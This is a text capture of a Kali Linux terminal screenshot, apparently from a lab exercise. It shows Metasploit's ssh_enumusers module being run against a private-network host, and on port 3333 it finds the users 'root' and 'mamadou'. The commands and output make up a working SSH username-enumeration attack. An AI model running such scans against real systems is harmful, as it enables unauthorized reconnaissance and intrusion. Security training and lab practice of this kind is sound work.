 Applicat... Places Terminal Wed 10:19 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
h_us.txt
user_file => ssh_us.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 192.1
68.56.101
rhosts => 192.168.56.101
msf5 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 192.168.56.101:22 - SSH - Using malformed packet techniq
ue
[*] 192.168.56.101:22 - SSH - Starting scan
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set rport 3333
rport => 3333
msf5 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 192.168.56.101:3333 - SSH - Using malformed packet techn
ique
[*] 192.168.56.101:3333 - SSH - Starting scan
[+] 192.168.56.101:3333 - SSH - User 'root' found
[+] 192.168.56.101:3333 - SSH - User 'mamadou' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) >
43 20 29 英 23:19 4
2020/12/9